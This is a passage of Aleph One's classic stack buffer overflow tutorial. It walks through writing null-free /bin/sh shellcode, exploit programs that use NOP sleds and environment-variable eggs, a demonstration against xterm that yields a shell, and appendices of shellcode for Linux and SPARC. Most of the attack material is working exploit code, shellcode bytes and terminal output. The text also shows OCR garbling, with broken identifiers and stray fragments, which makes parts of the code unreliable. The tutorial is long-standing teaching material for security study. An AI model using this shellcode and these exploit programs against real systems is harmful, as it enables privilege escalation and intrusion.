| movl | \$0xb,%eax                            | # 5 bytes |
| movl | %esi,%ebx                             | # 2 bytes |
| leal | $0x8$ (%esi),%ecx                     | # 3 bytes |
| leal | Oxc(%esi),%edx                        | # 3 bytes |
| int  | \$0x80                                | # 2 bytes |
| movl | \$0x1, %eax                           | # 5 bytes |
| movl | \$0x0, %ebx                           | # 5 bytes |
| int  | \$0x80                                | # 2 bytes |
| call | $-0x2f$                               | # 5 bytes |
|      | .string $\Upsilon'/\sin/\sin\Upsilon$ | # 8 bytes |
|      |                                       |           |
|      |                                       |           |

[aleph1]\$ gcc -o shellcodeasm -g -ggdb shellcodeasm.c [aleph1]\$ gdb shellcodeasm GDB is free software and you are welcome to distribute copies of it under certain conditions; type "show copying" to see the conditions. There is absolutely no warranty for GDB; type "show warranty" for details. GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc... (gdb) disassemble main Dump of assembler code for function main: 0x8000130 : pushl %ebp 0x8000131 : movl %esp,%ebp 0x8000133 : jmp 0x800015f 0x8000135 : popl %esi 0x8000136 : movl %esi,0x8(%esi) 0x8000139 : movb \$0x0,0x7(%esi)  $movl$   $$0x0,0xc$ (%esi) 0x8000144 : movl \$0xb,%eax 0x8000149 : movl %esi,%ebx 0x800014b : leal 0x8(%esi),%ecx 0x800014e : leal 0xc(%esi),%edx 0x8000151 : int \$0x80 0x8000153 : movl \$0x1,%eax 0x8000158 : movl \$0x0,%ebx 0x800015d : int \$0x80 0x800015f : call 0x8000135 0x8000164 : das 0x8000165 : boundl 0x6e(%ecx),%ebp 0x8000168 : das 0x8000169 : jae 0x80001d3 < new exitfn+55> 0x800016b : addb %cl,0x55c35dec(%ecx) End of assembler dump. (gdb) x/bx main+3 0x8000133 : 0xeb (gdb) 0x8000134 : 0x2a (gdb) . . .

#### testsc.c

"); }```
char shellcode[] ="\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00"
        "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
        "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff"
        "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3";
void main() {
   int *ret;
   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;
}
[aleph1]$ gcc -o testsc testsc.c
[aleph1]$ ./testsc
$ exit
```
It works! But there is an obstacle. In most cases we'll be trying to overflow a character buffer. As such any null bytes in our shellcode will be considered the end of the string, and the copy will be terminated. There must be no null bytes in the shellcode for the exploit to work. Let's try to eliminate the bytes (and at the same time make it smaller).

| Problem instruction: |                                | Substitute with:     |                                                 |  |  |
|----------------------|--------------------------------|----------------------|-------------------------------------------------|--|--|
| movb<br>molv         | \$0x0,0x7(%esi)<br>\$0x0,0xc(% | xorl<br>movb<br>movl | %eax,%eax<br>%eax, 0x7(%esi)<br>%eax, 0xc(%esi) |  |  |
| movl                 | \$0xb,%eax                     | movb                 | \$0xb,%al                                       |  |  |
| movl<br>movl         | $$0x1. %$ eax<br>\$0x0, %ebx   | xorl<br>movl<br>inc  | %ebx,%ebx<br>%ebx,%eax<br>%eax                  |  |  |

Our improved code: shellcodeasm2.c

[aleph1]\$

```
void main() {
__asm__("
     \text{imp} 0 \times 1f \text{H} 2 bytes
     popl %esi # 1 byte
     movl %esi,0 \times 8(%esi) # 3 bytes
     xorl %eax,%eax # 2 bytes
     movb %eax,0x7(%esi) # 3 bytes
     movl %eax,0xc(%esi) # 3 bytes
     movb $0xb, a1 # 2 bytes
     movl %esi,%ebx # 2 bytes
     leal 0x8(%esi),%ecx # 3 bytes
     leal 0xc(%esi),%edx # 3 bytes
     int $0x80 # 2 bytes
     xorl %ebx,%ebx # 2 bytes
     movl %ebx,%eax # 2 bytes
``````
inc %eax # 1 bytes
     int $0x80 # 2 bytes
     \text{call} \quad -0x24 \text{# 5 bytes}.string \"/bin/sh\" \# 8 bytes
                            # 46 bytes total
");
```

```
And our new test program: testsc2.c
```
}

```
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
void main() {
   int *ret;
   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;
}
```

```
[aleph1]$ gcc -o testsc2 testsc2.c
[aleph1]$ ./testsc2
$ exit
[aleph1]$
```
## **Writing an Exploit**

Lets try to pull all our pieces together. We have the **shellcode**. We know it must be part of the string which we'll use to overflow the buffer. We know we must point the return address back into the buffer. This example will demonstrate these points:

#### overflow1.c

```
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
void main() {
 char buffer[96];
  int i;
 long *long ptr = (long *) large string;
  for (i = 0; i < 32; i++)*(long\_ptr + i) = (int) buffer;
``````
for (i = 0; i < strlen(shellcode); i++)large string[i] = shellcode[i];
  strcpy(buffer,large string);
}
```

```
[aleph1]$ gcc -o exploit1 exploit1.c
[aleph1]$ ./exploit1
$ exit
exit
[aleph1]$
```
What we have done above is filled the array large\_string[] with the address of buffer[], which is where our code will be. Then we copy our shellcode into the beginning of the large\_string string. strcpy() will then copy large\_string onto buffer without doing any bounds checking, and will overflow the return address, overwriting it with the address where our code is now located. Once we reach the end of main and it tried to return it jumps to our code, and execs a shell. The problem we are faced when trying to overflow the buffer of another program is trying to figure out at what address the buffer (and thus our code) will be. The answer is that for every program the stack will start at the same address. Most programs do not push more than a few hundred or a few thousand bytes into the stack at any one time. Therefore by knowing where the stack starts we can try to guess where the buffer we are trying to overflow will be. Here is a little program that will print its stack pointer:

#### sp.c

```
unsigned long get_sp(void) {
    asm ("movl %esp,%eax");
}
void main() {
  printf("0x%x\n", get_sp());
}
```
[aleph1]\$ ./sp 0x8000470 [aleph1]\$

Lets assume this is the program we are trying to overflow is: **vulnerable.c** 

```
void main(int argc, char *argv[]) {
  char buffer[512];
  if (argc > 1)
    strcpy(buffer,argv[1]);
}
```We can create a program that takes as a parameter a buffer size, and an offset from its own stack pointer (where we believe the buffer we want to overflow may live). We'll put the overflow string in an environment variable so it is easy to manipulate:

#### exploit2.c

```
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
  char *buff, *ptr;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i;
 if (argc > 1) bsize = atoi(argv[1]);
 if (argc > 2) offset = atoi(argv[2]);
 if (!(buffer = malloc(bsize)) ) {
   printf("Can't allocate memory.\n");
   exit(0);}
 addr = qet sp() - offset;printf("Using address: 0x%x\n", addr);
 ptr = buff;
  addr ptr = (long *) <i>ptr</i>;for (i = 0; i < bsize; i+=4)*(addr ptr++) = addr;ptr += 4;for (i = 0; i < strlen(shellcode); i++)*(ptr++) = shellcode[i];buff[bsize - 1] = \sqrt{0};
 memcpy(buff,"EGG=",4);
 putenv(buff);
  system("/bin/bash");
}
```[aleph1]\$ ./exploit2 500 Using address: 0xbffffdb4 [aleph1]\$ ./vulnerable \$EGG [aleph1]\$ exit [aleph1]\$ ./exploit2 600 Using address: 0xbffffdb4 [aleph1]\$ ./vulnerable \$EGG Illegal instruction [aleph1]\$ exit [aleph1]\$ ./exploit2 600 100 Using address: 0xbffffd4c [aleph1]\$ ./vulnerable \$EGG Segmentation fault [aleph1]\$ exit [aleph1]\$ ./exploit2 600 200 Using address: 0xbffffce8 [aleph1]\$ ./vulnerable \$EGG Segmentation fault [aleph1]\$ exit . . . [aleph1]\$ ./exploit2 600 1564 Using address: 0xbffff794 [aleph1]\$ ./vulnerable \$EGG \$

As we can see this is not an efficient process. Trying to guess the offset even while knowing where the beginning of the stack lives is nearly impossible. We would need at best a hundred tries, and at worst a couple of thousand. The problem is we need to guess \*exactly\* where the address of our code will start. If we are off by one byte more or less we will just get a segmentation violation or a invalid instruction. One way to increase our chances is to pad the front of our overflow buffer with NOP instructions. Almost all processors have a NOP instruction that performs a null operation. It is usually used to delay execution for purposes of timing. We will take advantage of it and fill half of our overflow buffer with them. We will place our shellcode at the center, and then follow it with the return addresses. If we are lucky and the return address points anywhere in the string of NOPs, they will just get executed until they reach our code. In the Intel architecture the NOP instruction is one byte long and it translates to 0x90 in machine code. Assuming the stack starts at address 0xFF, that S stands for shell code, and that N stands for a NOP instruction the new stack would look like this:

```
bottom of DDDDDDDDEEEEEEEEEEEE EEEE FFFF FFFF FFFF FFFF top of
memory 89ABCDEF0123456789AB CDEF 0123 4567 89AB CDEF memory
        buffer sfp ret a b c
<------ [NNNNNNNNNNNSSSSSSSSS][0xDE][0xDE][0xDE][0xDE][0xDE]
             \sim \sim \sim \sim \sim \sim \sim|_____________________|
top of bottom of
stack stack stack in the stack stack stack stack stack stack stack stack stack stack
```
The new exploits is then **exploit3.c**```
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT BUFFER_SIZE 512
#define NOP 0x90
char shellcode[] ="\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
 char *buff, *ptr;
 long *addr_ptr, addr;
 int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i;
 if (argc > 1) bsize = atoi(argv[1]);
 if (argc > 2) offset = atoi(argv[2]);
 if (!(buffer = malloc(bsize))) {
   printf("Can't allocate memory.\n");
   exit(0);}
 addr = get_sp() - offset;printf("Using address: 0x%x\n", addr);
 ptr = buffer;addr ptr = (long *) ptr;
 for (i = 0; i < bsize; i+=4)*(addr ptr++) = addr;for (i = 0; i < bsize/2; i++)buff[i] = NOP;ptr = buff + ((bsize/2) - (strlen(shellcode)/2));for (i = 0; i < strlen(shellcode); i++)*(ptr++) = shellcode[i];buff[bsize - 1] = \sqrt{0};
 memcpy(buff,"EGG=",4);
 putenv(buff);
  system("/bin/bash");
}
```
A good selection for our buffer size is about 100 bytes more than the size of the buffer we are trying to overflow. This will place our code at the end of the buffer we are trying to overflow, giving a lot of space for the NOPs, but still overwriting the return address with the address we guessed. The buffer we are trying to overflow is 512 bytes long, so we'll use 612. Let's try to overflow our test program with our new exploit:Whoa! First try! This change has improved our chances a hundredfold. Let's try it now on a real case of a buffer overflow. We'll use for our demonstration the buffer overflow on the Xt library. For our example, we'll use xterm (all programs linked with the Xt library are vulnerable). You must be running an X server and allow connections to it from the localhost. Set your DISPLAY variable accordingly.

```
[aleph1]$ export DISPLAY=:0.0
[aleph1]$ ./exploit3 1124
Using address: 0xbffffdb4
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
\mathbin{\char`\^}C[aleph1]$ exit
[aleph1]$ ./exploit3 2148 100
Using address: 0xbffffd48
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
....
Warning: some arguments in previous message were lost
Illegal instruction
[aleph1]$ exit
.
.
.
[aleph1]$ ./exploit4 2148 600
Using address: 0xbffffb54
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
Warning: some arguments in previous message were lost
bash$
```
Eureka! Less than a dozen tries and we found the magic numbers. If xterm were installed suid root this would now be a root shell.

# **Small Buffer Overflows**

There will be times when the buffer you are trying to overflow is so small that either the shellcode wont fit into it, and it will overwrite the return address with instructions instead of the address of our code, or the number of NOPs you can pad the front of the string with is so small that the chances of guessing their address is minuscule. To obtain a shell from these programs we will have to go about it another way. This particular approach only works when you have access to the program's environment variables. What we will do is place our shellcode in an environment variable, and then overflow the buffer with the address of this variable in memory. This method also increases your changes of the exploit working as you can make the environment variable holding the shell code as large as you want. The environment variables are stored in the top of the stack when the program is started, any modification by setenv() are then allocated elsewhere. The stack at the beginning then looks like this:

<strings><argv pointers>NULL<envp pointers>NULL<argc><argv>envp>Our new program will take an extra variable, the size of the variable containing the shellcode and NOPs. Our new exploit now looks like this:

#### exploit4.c

```
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
#define DEFAULT EGG SIZE 2048
#define NOP 0x90
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_esp(void) {
   __asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
  char *buff, *ptr, *egg;
 long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i, eggsize=DEFAULT EGG SIZE;
 if (argc > 1) bsize = atoi(argv[1]);
 if (argc > 2) offset = atoi(argv[2]);
 if (argc > 3) eggsize = atoi(argv[3]);
 if (!(buffer = malloc(bsize))) {
   printf("Can't allocate memory.\n");
   exit(0);}
  if (!(egg = malloc(eggsize)))printf("Can't allocate memory.\n");
   exit(0);}
 addr = qet \; esp() - offset;printf("Using address: 0x%x\n", addr);
 ptr = buffer;addr ptr = (long *) <i>ptr</i>;for (i = 0; i < bsize; i+=4)*(\text{addr} \text{ptr++}) = \text{addr};ptr = eqq;for (i = 0; i < eggsize - strlen(shellcode) - 1; i++)
   *(ptr++) = NOP;for (i = 0; i < strlen(shellcode); i++)*(ptr++) = shellcode[i];buff[bsize - 1] = \sqrt{0};
  egg[eggsize - 1] = \sqrt{0};
``````
memcpy(egg, "EGG=", 4);
  putenv(egg);
 memcpy(buff,"RET=",4);
  putenv(buff);
  system("/bin/bash");
}
```
Lets try our new exploit with our vulnerable test program:

```
[aleph1]$ ./exploit4 768
Using address: 0xbffffdb0
[aleph1]$ ./vulnerable $RET
$
```
Works like a charm. Now lets try it on xterm:

```
[aleph1]$ export DISPLAY=:0.0
[aleph1]$ ./exploit4 2148
Using address: 0xbffffdb0
[aleph1]$ /usr/X11R6/bin/xterm -fg $RET
Warning: Color name
...°¤ÿ¿°¤ÿ¿°¤ ...
Warning: some arguments in previous message were lost
$
```
On the first try! It has certainly increased our odds. Depending on how much environment data the exploit program has compared with the program you are trying to exploit the guessed address may be too low or too high. Experiment both with positive and negative offsets.

## **Finding Buffer Overflows**

As stated earlier, buffer overflows are the result of stuffing more information into a buffer than it is meant to hold. Since C does not have any built-in bounds checking, overflows often manifest themselves as writing past the end of a character array. The standard C library provides a number of functions for copying or appending strings, that perform no boundary checking. They include: strcat(), strcpy(), sprintf(), and vsprintf(). These functions operate on null-terminated strings, and do not check for overflow of the receiving string. gets() is a function that reads a line from stdin into a buffer until either a terminating newline or EOF. It performs no checks for buffer overflows. The scanf() family of functions can also be a problem if you are matching a sequence of non-white-space characters (%s), or matching a non-empty sequence of characters from a specified set (%[]), and the array pointed to by the char pointer, is not large enough to accept the whole sequence of characters, and you have not defined the optional maximum field width. If the target of any of these functions is a buffer of static size, and its other argument was somehow derived from user input there is a good posibilitythat you might be able to exploit a buffer overflow. Another usual programming construct we find is the use of a while loop to read one character at a time into a buffer from stdin or some file until the end of line, end of file, or some other delimiter is reached. This type of construct usually uses one of these functions: getc(), fgetc(), or getchar(). If there is no explicit checks for overflows in the while loop, such programs are easily exploited. To conclude, grep(1) is your friend. The sources for free operating systems and their utilities is readily available. This fact becomes quite interesting once you realize that many comercial operating systems utilities where derived from the same sources as the free ones. Use the source d00d.

Ē

## **Appendix A - Shellcode for Different Operating Systems/Architectures**

| i386/Linux                                                                                                                                                                                                                                                                                                                                                                       | <b>SPARC/Solaris</b>                                                                                                                                                                                                                                                                                                                                                                    | <b>SPARC/SunOS</b>                                                                                                                                                                                                                                                                                                                                                                                                                           |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| 0x1f<br>jmp<br>%esi<br>popl<br>%esi,0x8(%esi)<br>movl<br>xorl<br>%eax,%eax<br>movb<br>$%eax, 0x7$ ( $%esi$ )<br>%eax, 0xc(%esi)<br>movl<br>\$0xb,%al<br>movb<br>movl<br>%esi,%ebx<br>leal<br>$0x8$ (%esi),%ecx<br>leal<br>$0xc$ (%esi),%edx<br>\$0x80<br>int<br>%ebx,%ebx<br>xorl<br>%ebx,%eax<br>movl<br>inc<br>%eax<br>int<br>\$0x80<br>call<br>$-0x24$<br>.string \"/bin/sh\" | 0xbd89a, %l6<br>sethi<br>%16, 0x16e, %16<br>or<br>0xbdcda, %17<br>sethi<br>and<br>%sp, %sp, %o0<br>%sp, 8, %ol<br>add<br>%02, %02, %02<br>xor<br>$\S$ sp, 16, $\S$ sp<br>add<br>std<br>$\$16$ , $[$ sp - $16]$<br>$\S$ sp, $[\$ sp - 8]<br>st<br>$\textdegree$ g0, $[\textdegree$ sp - 4]<br>st<br>$0x3b$ , $2g1$<br>mov<br>8<br>ta<br>%07, %07, %09<br>xor<br>1, %g1<br>mov<br>8<br>ta | 0xbd89a, %16<br>sethi<br>%16, 0x16e, %16<br>or<br>sethi<br>0xbdcda, %17<br>%sp, %sp, %o0<br>and<br>$\S$ sp, 8, $\S$ o $1$<br>add<br>%02, %02, %02<br>xor<br>$\S$ sp, $16$ , $\S$ sp<br>add<br>$\$16$ , $[$ sp - $16]$<br>std<br>$\S$ sp, $[\$ sp - 8]<br>st<br>$\degree$ g $\theta$ , $[\degree$ sp - 4]<br>st<br>$0x3b$ , $2g1$<br>mov<br>-0x1, %l5<br>mov<br>$\$15 + 1$<br>ta<br>%07, %07, %09<br>xor<br>1, %g1<br>mov<br>$\$15 + 1$<br>ta |  |  |

## **Appendix B - Generic Buffer Overflow Program**

```
shellcode.h
```

```
#if defined( i386 ) && defined( linux )
#define NOP_SIZE 1
char nop[] = "\xrightarrow{x90"};
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
     __asm__("movl %esp,%eax");
}
#elif defined(__sparc__) && defined(__sun__) && defined(__svr4__)
#define NOP_SIZE 4
``````
char nop[] = "\xac\x15\x13\x13\x0e";
char shellcode[] =
  "\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\x91\xd0\x20\x08"
  "\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd0\x20\x08";
unsigned long get_sp(void) {
   __asm__("or %sp, %sp, %i0");
}
#elif defined(__sparc__) && defined(__sun__)
#define NOP_SIZE 4
char nop[]="\xac\x15\xa1\x6e";
char shellcode[] ="\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\xaa\x10\x3f\xff"
  "\x91\xd5\x60\x01\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd5\x60\x01";
unsigned long get_sp(void) {
   __asm__("or %sp, %sp, %i0");
}
#endif
```
### **eggshell.c**

```
/*
* eggshell v1.0
 *
* Aleph One / aleph1@underground.org
*/
#include
#include stdio.h
#include "shellcode.h"
#define DEFAULT_OFFSET 0
#define DEFAULT BUFFER SIZE 512
#define DEFAULT_EGG_SIZE 2048
void usage(void);
void main(int argc, char *argv[]) {
 char *ptr, *bof, *egg;
 long *addr ptr, addr;
 int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i, n, m, c, align=0, eggsize=DEFAULT EGG SIZE;
 while ((c = getopt(argc, argv, "a:b:e:o;")) := EOF)switch (c) {
     case 'a':
       align = \text{atoi}(\text{optarg});
       break;
     case 'b':
       bsize = atoi(optarg);break;
```